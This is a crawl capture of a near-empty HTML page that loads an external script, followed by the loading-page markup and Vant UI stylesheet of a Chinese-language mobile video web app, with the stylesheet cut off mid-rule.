

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.sdpyhb.com/article_972.html
body_size: 241
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="robots" content="nofollow">
<title>title</title>
<meta name="keywords" content="">
<meta name="description" content="">
<script src="//www.sdpyhb.com/1ag.js"></script></head>
<body>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://jsdd29.sfbbgs.cn/video/home?tenantId=000000&inviteCode=z8Uy-27FNK
body_size: 2676
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no, viewport-fit=cover"/>
    <meta name="referrer" content="no-referrer" />
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="default">
    <link rel="apple-touch-icon" href="https://aliyunossbak.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s/pwa/default/icon-192x192.png" />
  <!-- 在页面head标签内集成新的代码 -->
    <script>
      var _czc = _czc || [];
      (function () {
        var um = document.createElement("script");
        um.src = "https://v1.cnzz.com/z.js?id=1281439543&async=1";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
      })();
    </script>
    <!-- manifest 将通过 JavaScript 动态添加 -->
    <style>
      #app {
        width: 100% !important;
        height: 100% !important;
        overflow: auto !important;
        overscroll-behavior-y: none;
      }

      /* 首屏加载样式 */
      .splash-screen {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-image: url('https://aliyunossbak.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s/assets/splash.BhJOAFNe.jpg');
        background-size: 100% 100%; /* ✅ 拉伸填满，可变形 */
        background-position: center;
        background-repeat: no-repeat;
        display: flex;
        align-items: center;
        justify-content: center;
        z-index: 9999;
      }

      .splash-content {
        box-sizing: border-box;
        background: rgba(0, 0, 0, 0.8);
        border-radius: min(4.267vw, 30.08px);
        padding: min(8.533vw, 60.16px);
        width: min(80vw, 564px);
        text-align: center;
        box-shadow: 0 min(2.133vw, 15.04px) min(8.533vw, 60.16px) rgba(0, 0, 0, 0.3);
        border: min(0.267vw, 1.88px) solid rgba(255, 255, 255, 0.1);
      }

      .loading-text {
        box-sizing: border-box;
        color: white;
        font-size: min(4.267vw, 30.08px);
        margin: 0 0 min(2.133vw, 15.04px) 0;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
      }

      .loading-spinner {
        box-sizing: border-box;
        width: min(6.4vw, 45.12px);
        height: min(6.4vw, 45.12px);
        border: min(0.533vw, 3.76px) solid rgba(255, 255, 255, 0.3);
        border-top: min(0.533vw, 3.76px) solid white;
        border-radius: 50%;
        animation: spin 1s linear infinite;
        margin: min(4.267vw, 30.08px) auto 0;
      }

      @keyframes spin {
        0% { transform: rotate(0deg); }
        100% { transform: rotate(360deg); }
      }

      .loading-info,
      .error-info {
        box-sizing: border-box;
        display: flex;
        flex-direction: column;
        align-items: center;
      }

      .error-text {
        color: white;
        font-size: min(4.267vw, 30.08px);
        margin: 0 0 min(2.133vw, 15.04px) 0;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
      }

      .retry-button {
        box-sizing: border-box;
        background: transparent;
        border: min(0.267vw, 1.88px) solid white;
        color: white;
        border-radius: min(1.067vw, 7.52px);
        padding: min(2.133vw, 15.04px) min(8.533vw, 60.16px);
        margin-top: min(4.267vw, 30.08px);
        cursor: pointer;
        font-size: min(3.733vw, 26.32px);
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
      }

      .retry-button:hover {
        background: rgba(255, 255, 255, 0.1);
        color: black;
      }

      /* Vue 应用加载后隐藏初始加载界面 */
      .vue-loaded .splash-screen {
        display: none;
      }
    </style>
    <!-- 运行时配置文件，打包后可直接修改 -->
    <script src="https://aliyunossbak.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s/config.js"></script>
    <script>
      /// 解决误触导致的页面放大
      document.addEventListener('gesturestart', function (e) {
        e.preventDefault();
      });
      document.addEventListener('gesturechange', function (e) {
        e.preventDefault();
      });
      document.addEventListener('gestureend', function (e) {
        e.preventDefault();
      });
    </script>
    <script type="module" crossorigin src="https://aliyunossbak.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s/assets/index.rOeKidPc.js"></script>
    <link rel="modulepreload" crossorigin href="https://aliyunossbak.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s/assets/vendor-modules.YKQsVEOh.js">
    <link rel="stylesheet" crossorigin href="https://aliyunossbak.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s/assets/style.w1bdsFM4.css">
    <script type="module">import.meta.url;import("_").catch(()=>1);(async function*(){})().next();if(location.protocol!="file:"){window.__vite_is_modern_browser=true}</script>
    <script type="module">!function(){if(window.__vite_is_modern_browser)return;console.warn("vite: loading legacy chunks, syntax error above and the same error below should be ignored");var e=document.getElementById("vite-legacy-polyfill"),n=document.createElement("script");n.src=e.src,n.onload=function(){System.import(document.getElementById('vite-legacy-entry').getAttribute('data-src'))},document.body.appendChild(n)}();</script>
  <script id="vite-plugin-pwa:register-sw" src="/registerSW.js"></script></head>
  <body>
    <div id="app">
      <!-- 首屏加载界面，Vue 应用加载后会被替换 -->
      <div class="splash-screen">
        <div class="splash-content">
          <div class="loading-info">
            <p class="loading-text">
              稍等一下下，精彩马上呈现～😍
            </p>
            <div class="loading-spinner" />
          </div>
        </div>
      </div>
    </div>

    <noscript>
      This website requires JavaScript to function properly.
      Please enable JavaScript to continue.
    </noscript>
    <script nomodule>!function(){var e=document,t=e.createElement("script");if(!("noModule"in t)&&"onbeforeload"in t){var n=!1;e.addEventListener("beforeload",(function(e){if(e.target===t)n=!0;else if(!e.target.hasAttribute("nomodule")||!n)return;e.preventDefault()}),!0),t.type="module",t.src=".",e.head.appendChild(t),t.remove()}}();</script>
    <script nomodule crossorigin id="vite-legacy-polyfill" src="https://aliyunossbak.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s/assets/polyfills-legacy.BbSlsc_l.js"></script>
    <script nomodule crossorigin id="vite-legacy-entry" data-src="https://aliyunossbak.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s/assets/index-legacy.Dnp2E0g2.js">System.import(document.getElementById('vite-legacy-entry').getAttribute('data-src'))</script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://aliyunossbak.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s/assets/style.w1bdsFM4.css
body_size: 52749
content:
:root,:host{--van-black: #000;--van-white: #fff;--van-gray-1: #f7f8fa;--van-gray-2: #f2f3f5;--van-gray-3: #ebedf0;--van-gray-4: #dcdee0;--van-gray-5: #c8c9cc;--van-gray-6: #969799;--van-gray-7: #646566;--van-gray-8: #323233;--van-red: #ee0a24;--van-blue: #1989fa;--van-orange: #ff976a;--van-orange-dark: #ed6a0c;--van-orange-light: #fffbe8;--van-green: #07c160;--van-gradient-red: linear-gradient(to right, #ff6034, #ee0a24);--van-gradient-orange: linear-gradient(to right, #ffd01e, #ff8917);--van-primary-color: var(--van-blue);--van-success-color: var(--van-green);--van-danger-color: var(--van-red);--van-warning-color: var(--van-orange);--van-text-color: var(--van-gray-8);--van-text-color-2: var(--van-gray-6);--van-text-color-3: var(--van-gray-5);--van-active-color: var(--van-gray-2);--van-active-opacity: .6;--van-disabled-opacity: .5;--van-background: var(--van-gray-1);--van-background-2: var(--van-white);--van-background-3: var(--van-white);--van-padding-base: min(1.067vw, 7.52px);--van-padding-xs: min(2.133vw, 15.04px);--van-padding-sm: min(3.2vw, 22.56px);--van-padding-md: min(4.267vw, 30.08px);--van-padding-lg: min(6.4vw, 45.12px);--van-padding-xl: min(8.533vw, 60.16px);--van-font-bold: 600;--van-font-size-xs: min(2.667vw, 18.8px);--van-font-size-sm: min(3.2vw, 22.56px);--van-font-size-md: min(3.733vw, 26.32px);--van-font-size-lg: min(4.267vw, 30.08px);--van-line-height-xs: min(3.733vw, 26.32px);--van-line-height-sm: min(4.8vw, 33.84px);--van-line-height-md: min(5.333vw, 37.6px);--van-line-height-lg: min(5.867vw, 41.36px);--van-base-font: -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, Segoe UI, Arial, Roboto, "PingFang SC", "miui", "Hiragino Sans GB", "Microsoft Yahei", sans-serif;--van-price-font: avenir-heavy, "PingFang SC", helvetica neue, arial, sans-serif;--van-duration-base: .3s;--van-duration-fast: .2s;--van-ease-out: ease-out;--van-ease-in: ease-in;--van-border-color: var(--van-gray-3);--van-border-width: min(.267vw, 1.88px);--van-radius-sm: min(.533vw, 3.76px);--van-radius-md: min(1.067vw, 7.52px);--van-radius-lg: min(2.133vw, 15.04px);--van-radius-max: min(266.4vw, 1878.12px)}.van-theme-dark{--van-text-color: #f5f5f5;--van-text-color-2: #707070;--van-text-color-3: #4d4d4d;--van-border-color: #3a3a3c;--van-active-color: #3a3a3c;--van-background: #000;--van-background-2: #1c1c1e;--van-background-3: #37363b}html{-webkit-tap-highlight-color:transparent}body{max-width:705px!important;margin-left:auto!important;margin-right:auto!important;box-shadow:0 0 0 1px rgba(136,136,136,.12);height:100vh;contain:layout;margin:0;font-family:var(--van-base-font)}a{text-decoration:none}input,button,textarea{color:inherit;font:inherit}a:focus,input:focus,button:focus,textarea:focus,[class*=van-]:focus{outline:none}ol,ul{margin:0;padding:0;list-style:none}@keyframes van-slide-up-enter{0%{transform:translate3d(0,100%,0)}}@keyframes van-slide-up-leave{to{transform:translate3d(0,100%,0)}}@keyframes van-slide-down-enter{0%{transform:translate3d(0,-100%,0)}}@keyframes van-slide-down-leave{to{transform:translate3d(0,-100%,0)}}@keyframes van-slide-left-enter{0%{transform:translate3d(-100%,0,0)}}@keyframes van-slide-left-leave{to{transform:translate3d(-100%,0,0)}}@keyframes van-slide-right-enter{0%{transform:translate3d(100%,0,0)}}@keyframes van-slide-right-leave{to{transform:translate3d(100%,0,0)}}@keyframes van-fade-in{0%{opacity:0}to{opacity:1}}@keyframes van-fade-out{0%{opacity:1}to{opacity:0}}@keyframes van-rotate{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.van-fade-enter-active{animation:var(--van-duration-base) van-fade-in both var(--van-ease-out)}.van-fade-leave-active{animation:var(--van-duration-base) van-fade-out both var(--van-ease-in)}.van-slide-up-enter-active{animation:van-slide-up-enter var(--van-duration-base) both var(--van-ease-out)}.van-slide-up-leave-active{animation:van-slide-up-leave var(--van-duration-base) both var(--van-ease-in)}.van-slide-down-enter-active{animation:van-slide-down-enter var(--van-duration-base) both var(--van-ease-out)}.van-slide-down-leave-active{animation:van-slide-down-leave var(--van-duration-base) both var(--van-ease-in)}.van-slide-left-enter-active{animation:van-slide-left-enter var(--van-duration-base) both var(--van-ease-out)}.van-slide-left-leave-active{animation:van-slide-left-leave var(--van-duration-base) both var(--van-ease-in)}.van-slide-right-enter-active{animation:van-slide-right-enter var(--van-duration-base) both var(--van-ease-out)}.van-slide-right-leave-active{animation:van-slide-right-leave var(--van-duration-base) both var(--van-ease-in)}.van-clearfix:after{display:table;clear:both;content:""}.van-ellipsis{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.van-multi-ellipsis--l2{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;line-break:anywhere;-webkit-box-orient:vertical}.van-multi-ellipsis--l3{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:3;line-break:anywhere;-webkit-box-orient:vertical}.van-safe-area-top{padding-top:constant(safe-area-inset-top);padding-top:env(safe-area-inset-top)}.van-safe-area-bottom{padding-bottom:constant(safe-area-inset-bottom);padding-bottom:env(safe-area-inset-bottom)}.van-haptics-feedback{cursor:pointer}.van-haptics-feedback:active{opacity:var(--van-active-opacity)}[class*=van-hairline]:after{position:absolute;box-sizing:border-box;content:" ";pointer-events:none;top:-50%;right:-50%;bottom:-50%;left:-50%;border:0 solid var(--van-border-color);transform:scale(.5)}.van-hairline,.van-hairline--top,.van-hairline--left,.van-hairline--right,.van-hairline--bottom,.van-hairline--surround,.van-hairline--top-bottom{position:relative}.van-hairline--top:after{border-top-width:var(--van-border-width)}.van-hairline--left:after{border-left-width:var(--van-border-width)}.van-hairline--right:after{border-right-width:var(--van-border-width)}.van-hairline--bottom:after{border-bottom-width:var(--van-border-width)}.van-hairline--top-bottom:after,.van-hairline-unset--top-bottom:after{border-width:var(--van-border-width) 0}.van-hairline--surround:after{border-width:var(--van-border-width)}@supports (min-height: 100dvh){body{height:100dvh}}:root,:host{--van-swipe-indicator-size: min(1.6vw, 11.28px);--van-swipe-indicator-margin: var(--van-padding-sm);--van-swipe-indicator-active-opacity: 1;--van-swipe-indicator-inactive-opacity: .3;--van-swipe-indicator-active-background: var(--van-primary-color);--van-swipe-indicator-inactive-background: var(--van-border-color)}.van-swipe{position:relative;overflow:hidden;transform:translateZ(0);cursor:grab;-webkit-user-select:none;-moz-user-select:none;user-select:none}.van-swipe__track{display:flex;height:100%;transition-property:transform}.van-swipe__track--vertical{flex-direction:column}.van-swipe__indicators{position:absolute;bottom:var(--van-swipe-indicator-margin);left:50%;display:flex;transform:translate(-50%)}.van-swipe__indicators--vertical{top:50%;bottom:auto;left:var(--van-swipe-indicator-margin);flex-direction:column;transform:translateY(-50%)}.van-swipe__indicators--vertical .van-swipe__indicator:not(:last-child){margin-bottom:var(--van-swipe-indicator-size)}.van-swipe__indicator{width:var(--van-swipe-indicator-size);height:var(--van-swipe-indicator-size);background-color:var(--van-swipe-indicator-inactive-background);border-radius:100%;opacity:var(--van-swipe-indicator-inactive-opacity);transition:opacity var(--van-duration-fast),background-color var(--van-duration-fast)}.van-swipe__indicator:not(:last-child){margin-right:var(--van-swipe-indicator-size)}.van-swipe__indicator--active{background-color:var(--van-swipe-indicator-active-background);opacity:var(--van-swipe-indicator-active-opacity)}.van-swipe-item{position:relative;flex-shrink:0;width:100%;height:100%}#nprogress{pointer-events:none}#nprogress .bar{background:#29d;position:fixed;z-index:1031;top:0;left:0;width:100%;height:min(.533vw,3.76px)}#nprogress .peg{display:block;position:absolute;right:0;width:min(26.667vw,188px);height:100%;box-shadow:0 0 min(2.667vw,18.8px) #29d,0 0 min(1.333vw,9.4px) #29d;opacity:1;transform:rotate(3deg) translateY(max(-1.067vw,-7.52px))}#nprogress .spinner{display:block;position:fixed;z-index:1031;top:min(4vw,28.2px);right:min(4vw,28.2px)}#nprogress .spinner-icon{width:min(4.8vw,33.84px);height:min(4.8vw,33.84px);box-sizing:border-box;border:solid min(.533vw,3.76px) transparent;border-top-color:#29d;border-left-color:#29d;border-radius:50%;animation:nprogress-spinner .4s linear infinite}.nprogress-custom-parent{overflow:hidden;position:relative}.nprogress-custom-parent #nprogress .spinner,.nprogress-custom-parent #nprogress .bar{position:absolute}@keyframes nprogress-spinner{0%{transform:rotate(0)}to{transform:rotate(360deg)}}:root,:host{--van-badge-size: min(4.267vw, 30.08px);--van-badge-color: var(--van-white);--van-badge-padding: 0 min(.8vw, 5.64px);--van-badge-font-size: var(--van-font-size-sm);--van-badge-font-weight: var(--van-font-bold);--van-badge-border-width: var(--van-border-width);--van-badge-background: var(--van-danger-color);--van-badge-dot-color: var(--van-danger-color);--van-badge-dot-size: min(2.133vw, 15.04px);--van-badge-font: -apple-system-font, helvetica neue, arial, sans-serif}.van-badge{display:inline-block;box-sizing:border-box;min-width:var(--van-badge-size);padding:var(--van-badge-padding);color:var(--van-badge-color);font-weight:var(--van-badge-font-weight);font-size:var(--van-badge-font-size);font-family:var(--van-badge-font);line-height:1.2;text-align:center;background:var(--van-badge-background);border:var(--van-badge-border-width) solid var(--van-background-2);border-radius:var(--van-radius-max)}.van-badge--fixed{position:absolute;transform-origin:100%}.van-badge--top-left{top:0;left:0;transform:translate(-50%,-50%)}.van-badge--top-right{top:0;right:0;transform:translate(50%,-50%)}.van-badge--bottom-left{bottom:0;left:0;transform:translate(-50%,50%)}.van-badge--bottom-right{bottom:0;right:0;transform:translate(50%,50%)}.van-badge--dot{width:var(--van-badge-dot-size);min-width:0;height:var(--van-badge-dot-size);background:var(--van-badge-dot-color);border-radius:100%;border:none;padding:0}.van-badge__wrapper{position:relative;display:inline-block}.van-icon{position:relative;display:inline-block;font:min(3.733vw,26.32px)/1 vant-icon;font:normal normal normal min(3.733vw,26.32px)/1 var(--van-icon-font-family, "vant-icon");font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased}.van-icon:before{display:inline-block}.van-icon-arrow-double-left:before{content:""}.van-icon-arrow-double-right:before{content:""}.van-icon-contact:before{content:""}.van-icon-notes:before{content:""}.van-icon-records:before{content:""}.van-icon-cash-back-record:before{content:""}.van-icon-newspaper:before{content:""}.van-icon-discount:before{content:""}.van-icon-completed:before{content:""}.van-icon-user:before{content:""}.van-icon-description:before{content:""}.van-icon-list-switch:before{content:""}.van-icon-list-switching:before{content:""}.van-icon-link-o:before{content:""}.van-icon-miniprogram-o:before{content:""}.van-icon-qq:before{content:""}.van-icon-wechat-moments:before{content:""}.van-icon-weibo:before{content:""}.van-icon-cash-o:before{content:""}.van-icon-guide-o:before{content:""}.van-icon-invitation:before{content:""}.van-icon-shield-o:before{content:""}.van-icon-exchange:before{content:""}.van-icon-eye:before{content:""}.van-icon-enlarge:before{content:""}.van-icon-expand-o:before{content:""}.van-icon-eye-o:before{content:""}.van-icon-expand:before{content:""}.van-icon-filter-o:before{content:""}.van-icon-fire:before{content:""}.van-icon-fail:before{content:""}.van-icon-failure:before{content:""}.van-icon-fire-o:before{content:""}.van-icon-flag-o:before{content:""}.van-icon-font:before{content:""}.van-icon-font-o:before{content:""}.van-icon-gem-o:before{content:""}.van-icon-flower-o:before{content:""}.van-icon-gem:before{content:""}.van-icon-gift-card:before{content:""}.van-icon-friends:before{content:""}.van-icon-friends-o:before{content:""}.van-icon-gold-coin:before{content:""}.van-icon-gold-coin-o:before{content:""}.van-icon-good-job-o:before{content:""}.van-icon-gift:before{content:""}.van-icon-gift-o:before{content:""}.van-icon-gift-card-o:before{content:""}.van-icon-good-job:before{content:""}.van-icon-home-o:before{content:""}.van-icon-goods-collect:before{content:""}.van-icon-graphic:before{content:""}.van-icon-goods-collect-o:before{content:""}.van-icon-hot-o:before{content:""}.van-icon-info:before{content:""}.van-icon-hotel-o:before{content:""}.van-icon-info-o:before{content:""}.van-icon-hot-sale-o:before{content:""}.van-icon-hot:before{content:""}.van-icon-like:before{content:""}.van-icon-idcard:before{content:""}.van-icon-like-o:before{content:""}.van-icon-hot-sale:before{content:""}.van-icon-location-o:before{content:""}.van-icon-location:before{content:""}.van-icon-label:before{content:""}.van-icon-lock:before{content:""}.van-icon-label-o:before{content:""}.van-icon-map-marked:before{content:""}.van-icon-logistics:before{content:""}.van-icon-manager:before{content:""}.van-icon-more:before{content:""}.van-icon-live:before{content:""}.van-icon-manager-o:before{content:""}.van-icon-medal:before{content:""}.van-icon-more-o:before{content:""}.van-icon-music-o:before{content:""}.van-icon-music:before{content:""}.van-icon-new-arrival-o:before{content:""}.van-icon-medal-o:before{content:""}.van-icon-new-o:before{content:""}.van-icon-free-postage:before{content:""}.van-icon-newspaper-o:before{content:""}.van-icon-new-arrival:before{content:""}.van-icon-minus:before{content:""}.van-icon-orders-o:before{content:""}.van-icon-new:before{content:""}.van-icon-paid:before{content:""}.van-icon-notes-o:before{content:""}.van-icon-other-pay:before{content:""}.van-icon-pause-circle:before{content:""}.van-icon-pause:before{content:""}.van-icon-pause-circle-o:before{content:""}.van-icon-peer-pay:before{content:""}.van-icon-pending-payment:before{content:""}.van-icon-passed:before{content:""}.van-icon-plus:before{content:""}.van-icon-phone-circle-o:before{content:""}.van-icon-phone-o:before{content:""}.van-icon-printer:before{content:""}.van-icon-photo-fail:before{content:""}.van-icon-phone:before{content:""}.van-icon-photo-o:before{content:""}.van-icon-play-circle:before{content:""}.van-icon-play:before{content:""}.van-icon-phone-circle:before{content:""}.van-icon-point-gift-o:before{content:""}.van-icon-point-gift:before{content:""}.van-icon-play-circle-o:before{content:""}.van-icon-shrink:before{content:""}.van-icon-photo:before{content:""}.van-icon-qr:before{content:""}.van-icon-qr-invalid:before{content:""}.van-icon-question-o:before{content:""}.van-icon-revoke:before{content:""}.van-icon-replay:before{content:""}.van-icon-service:before{content:""}.van-icon-question:before{content:""}.van-icon-search:before{content:""}.van-icon-refund-o:before{content:""}.van-icon-service-o:before{content:""}.van-icon-scan:before{content:""}.van-icon-share:before{content:""}.van-icon-send-gift-o:before{content:""}.van-icon-share-o:before{content:""}.van-icon-setting:before{content:""}.van-icon-points:before{content:""}.van-icon-photograph:before{content:""}.van-icon-shop:before{content:""}.van-icon-shop-o:before{content:""}.van-icon-shop-collect-o:before{content:""}.van-icon-shop-collect:before{content:""}.van-icon-smile:before{content:""}.van-icon-shopping-cart-o:before{content:""}.van-icon-sign:before{content:""}.van-icon-sort:before{content:""}.van-icon-star-o:before{content:""}.van-icon-smile-comment-o:before{content:""}.van-icon-stop:before{content:""}.van-icon-stop-circle-o:before{content:""}.van-icon-smile-o:before{content:""}.van-icon-star:before{content:""}.van-icon-success:before{content:""}.van-icon-stop-circle:before{content:""}.van-icon-records-o:before{content:""}.van-icon-shopping-cart:before{content:""}.van-icon-tosend:before{content:""}.van-icon-todo-list:before{content:""}.van-icon-thumb-circle-o:before{content:""}.van-icon-thumb-circle:before{content:""}.van-icon-umbrella-circle:before{content:""}.van-icon-underway:before{content:""}.van-icon-upgrade:before{content:""}.van-icon-todo-list-o:before{content:""}.van-icon-tv-o:before{content:""}.van-icon-underway-o:before{content:""}.van-icon-user-o:before{content:""}.van-icon-vip-card-o:before{content:""}.van-icon-vip-card:before{content:""}.van-icon-send-gift:before{content:""}.van-icon-wap-home:before{content:""}.van-icon-wap-nav:before{content:""}.van-icon-volume-o:before{content:""}.van-icon-video:before{content:""}.van-icon-wap-home-o:before{content:""}.van-icon-volume:before{content:""}.van-icon-warning:before{content:""}.van-icon-weapp-nav:before{content:""}.van-icon-wechat-pay:before{content:""}.van-icon-warning-o:before{content:""}.van-icon-wechat:before{content:""}.van-icon-setting-o:before{content:""}.van-icon-youzan-shield:before{content:""}.van-icon-warn-o:before{content:""}.van-icon-smile-comment:before{content:""}.van-icon-user-circle-o:before{content:""}.van-icon-video-o:before{content:""}.van-icon-add-square:before{content:""}.van-icon-add:before{content:""}.van-icon-arrow-down:before{content:""}.van-icon-arrow-up:before{content:""}.van-icon-arrow:before{content:""}.van-icon-after-sale:before{content:""}.van-icon-add-o:before{content:""}.van-icon-alipay:before{content:""}.van-icon-ascending:before{content:""}.van-icon-apps-o:before{content:""}.van-icon-aim:before{content:""}.van-icon-award:before{content:""}.van-icon-arrow-left:before{content:""}.van-icon-award-o:before{content:""}.van-icon-audio:before{content:""}.van-icon-bag-o:before{content:""}.van-icon-balance-list:before{content:""}.van-icon-back-top:before{content:""}.van-icon-bag:before{content:""}.van-icon-balance-pay:before{content:""}.van-icon-balance-o:before{content:""}.van-icon-bar-chart-o:before{content:""}.van-icon-bars:before{content:""}.van-icon-balance-list-o:before{content:""}.van-icon-birthday-cake-o:before{content:""}.van-icon-bookmark:before{content:""}.van-icon-bill:before{content:""}.van-icon-bell:before{content:""}.van-icon-browsing-history-o:before{content:""}.van-icon-browsing-history:before{content:""}.van-icon-bookmark-o:before{content:""}.van-icon-bulb-o:before{content:""}.van-icon-bullhorn-o:before{content:""}.van-icon-bill-o:before{content:""}.van-icon-calendar-o:before{content:""}.van-icon-brush-o:before{content:""}.van-icon-card:before{content:""}.van-icon-cart-o:before{content:""}.van-icon-cart-circle:before{content:""}.van-icon-cart-circle-o:before{content:""}.van-icon-cart:before{content:""}.van-icon-cash-on-deliver:before{content:""}.van-icon-cash-back-record-o:before{content:""}.van-icon-cashier-o:before{content:""}.van-icon-chart-trending-o:before{content:""}.van-icon-certificate:before{content:""}.van-icon-chat:before{content:""}.van-icon-clear:before{content:""}.van-icon-chat-o:before{content:""}.van-icon-checked:before{content:""}.van-icon-clock:before{content:""}.van-icon-clock-o:before{content:""}.van-icon-close:before{content:""}.van-icon-closed-eye:before{content:""}.van-icon-circle:before{content:""}.van-icon-cluster-o:before{content:""}.van-icon-column:before{content:""}.van-icon-comment-circle-o:before{content:""}.van-icon-cluster:before{content:""}.van-icon-comment:before{content:""}.van-icon-comment-o:before{content:""}.van-icon-comment-circle:before{content:""}.van-icon-completed-o:before{content:""}.van-icon-credit-pay:before{content:""}.van-icon-coupon:before{content:""}.van-icon-debit-pay:before{content:""}.van-icon-coupon-o:before{content:""}.van-icon-contact-o:before{content:""}.van-icon-descending:before{content:""}.van-icon-desktop-o:before{content:""}.van-icon-diamond-o:before{content:""}.van-icon-description-o:before{content:""}.van-icon-delete:before{content:""}.van-icon-diamond:before{content:""}.van-icon-delete-o:before{content:""}.van-icon-cross:before{content:""}.van-icon-edit:before{content:""}.van-icon-ellipsis:before{content:""}.van-icon-down:before{content:""}.van-icon-discount-o:before{content:""}.van-icon-ecard-pay:before{content:""}.van-icon-envelop-o:before{content:""}@font-face{font-weight:400;font-family:vant-icon;font-style:normal;font-display:auto;src:url([data-uri]) format("woff2"),url(//at.alicdn.com/t/c/font_2553510_ciljc7axaw7.woff?t=1705587463221) format("woff")}.van-icon__image{display:block;width:1em;height:1em;-o-object-fit:contain;object-fit:contain}:root,:host{--van-loading-text-color: var(--van-text-color-2);--van-loading-text-font-size: var(--van-font-size-md);--van-loading-spinner-color: var(--van-gray-5);--van-loading-spinner-size: min(8vw, 56.4px);--van-loading-spinner-duration: .8s}.van-loading{position:relative;color:var(--van-loading-spinner-color);font-size:0;vertical-align:middle}.van-loading__spinner{position:relative;display:inline-block;width:var(--van-loading-spinner-size);max-width:100%;height:var(--van-loading-spinner-size);max-height:100%;vertical-align:middle;animation:van-rotate var(--van-loading-spinner-duration) linear infinite}.van-loading__spinner--spinner{animation-timing-function:steps(12)}.van-loading__spinner--circular{animation-duration:2s}.van-loading__line{position:absolute;top:0;left:0;width:100%;height:100%}.van-loading__line:before{display:block;width:min(.533vw,3.76px);height:25%;margin:0 auto;background-color:currentColor;border-radius:40%;content:" "}.van-loading__circular{display:block;width:100%;height:100%}.van-loading__circular circle{animation:van-circular 1.5s ease-in-out infinite;stroke:currentColor;stroke-width:3;stroke-linecap:round}.van-loading__text{display:inline-block;margin-left:var(--van-padding-xs);color:var(--van-loading-text-color);font-size:var(--van-loading-text-font-size);vertical-align:middle}.van-loading--vertical{display:flex;flex-direction:column;align-items:center}.van-loading--vertical .van-loading__text{margin:var(--van-padding-xs) 0 0}@keyframes 